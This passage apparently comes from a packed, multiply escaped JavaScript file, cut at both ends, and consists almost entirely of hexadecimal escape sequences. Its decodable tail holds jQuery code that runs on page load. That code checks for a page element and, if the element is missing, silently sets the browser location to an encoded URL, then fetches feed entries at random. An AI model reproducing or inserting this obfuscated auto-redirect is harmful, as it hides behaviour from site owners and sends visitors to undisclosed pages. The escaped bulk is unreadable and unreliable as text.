70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x67\x22\x5d\x3b\x24\x28\x32\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x29\x7b\x32\x53\x28\x77\x28\x29\x7b\x45\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x43\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x32\x52\x29\x7d\x29\x3b\x32\x43\x5b\x61\x5b\x36\x5d\x5d\x3d\x77\x28\x29\x7b\x71\x20\x31\x78\x3d\x32\x4a\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x61\x5b\x31\x4b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x71\x20\x32\x41\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x2c\x32\x47\x3d\x61\x5b\x32\x32\x5d\x2c\x32\x42\x3d\x61\x5b\x32\x33\x5d\x2c\x32\x48\x3d\x61\x5b\x32\x34\x5d\x2c\x31\x47\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x29\x3b\x45\x28\x31\x47\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x32\x47\x29\x29\x7b\x24\x5b\x61\x5b\x31\x42\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x32\x37\x5d\x2c\x31\x41\x3a\x61\x5b\x32\x38\x5d\x2c\x31\x45\x3a\x61\x5b\x32\x39\x5d\x2c\x31\x44\x3a\x77\x28\x5a\x29\x7b\x5a\x3d\x5a\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x35\x2c\x5a\x3d\x31\x49\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x31\x49\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x29\x2a\x28\x5a\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x5a\x26\x26\x28\x5a\x3d\x31\x49\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x31\x49\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x29\x2a\x28\x5a\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x5a\x3d\x3d\x30\x26\x26\x28\x5a\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x42\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x33\x33\x5d\x2b\x5a\x2b\x61\x5b\x33\x34\x5d\x2c\x31\x41\x3a\x61\x5b\x32\x38\x5d\x2c\x31\x45\x3a\x61\x5b\x32\x39\x5d\x2c\x31\x44\x3a\x77\x28\x42\x29\x7b\x71\x20\x46\x3d\x61\x5b\x33\x35\x5d\x3b\x71\x20\x4e\x3d\x61\x5b\x33\x36\x5d\x3b\x31\x7a\x28\x71\x20\x6a\x3d\x30\x3b\x6a\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6a\x2b\x2b\x29\x7b\x31\x7a\x28\x71\x20\x50\x3d\x30\x3b\x50\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x45\x28\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x33\x38\x5d\x29\x7b\x46\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x70\x7d\x7d\x3b\x71\x20\x58\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x57\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x2c\x31\x71\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x73\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x72\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x59\x3d\x32\x74\x5b\x32\x71\x28\x31\x73\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x78\x5d\x2b\x31\x72\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x71\x3b\x71\x20\x48\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x3b\x71\x20\x52\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x31\x77\x3d\x24\x28\x61\x5b\x31\x52\x5d\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x52\x29\x3b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x3e\x2d\x31\x7c\x7c\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x70\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x3b\x71\x20\x4d\x3d\x31\x70\x7d\x53\x7b\x45\x28\x52\x5b\x61\x5b\x31\x62\x